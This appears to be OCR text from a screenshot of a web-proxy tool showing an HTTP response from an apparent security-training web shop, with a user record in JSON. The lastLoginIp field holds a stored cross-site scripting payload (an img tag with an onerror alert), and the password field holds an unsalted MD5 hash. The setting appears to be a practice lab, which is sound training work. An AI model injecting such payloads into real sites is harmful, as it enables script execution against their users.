 Report Tools Import Export Online Help
Quick Start Request Response Requester Break
Header: Text Body: JSON
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
send
Feature-Policy: payment 'self'
X-Recruiting: /#/jobs
Content-Type: application/json; charset=utf-8
Content-Length: 369
ETag: W/"171-4nmf1TPTmLbd5h8saUnRJpMWGGU"
Vary: Accept-Encoding
Date: Sat, 27 Jan 2024 12:49:09 GMT
Connection: keep-alive
Keep-Alive: timeout=5
{
"id" : 22,
"username" : "",
"email" : "pwst@pwst.com",
"password" : "21232f297a57a5a743894a0e4a801fc3",
"role" : "customer",
"deluxeToken" : "",
"lastLoginIp" : "<img src=x onerror=\"alert('XSS')\" />",
"profileImage" : "/assets/public/images/uploads/default.svg",
"totpSecret" : "",
"isActive" : true,
"createdAt" : "2024-01-27T10:52:46.937Z",
"updatedAt" : "2024-01-27T12:49:09.060Z",
"deletedAt" : null
}
Alerts Output WebSockets Breakpoints